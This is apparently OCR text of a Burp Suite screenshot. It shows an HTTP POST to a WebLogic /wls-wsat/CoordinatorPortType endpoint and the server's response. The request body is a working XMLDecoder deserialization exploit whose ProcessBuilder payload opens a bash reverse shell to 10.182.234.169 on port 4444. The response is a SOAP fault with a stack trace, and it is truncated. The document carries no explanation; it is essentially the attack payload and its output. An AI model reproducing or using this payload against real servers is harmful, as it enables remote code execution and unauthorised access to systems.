 Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.1.189:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 639
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/10.182.234.169/4444 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 21 Dec 2022 02:57:49 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsExcept
To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system pro
false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="dequeue
ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/><ns
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java"
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179" method="receiveR
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" me
receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107" method="re
"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServ
" line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.j
866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815
_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRu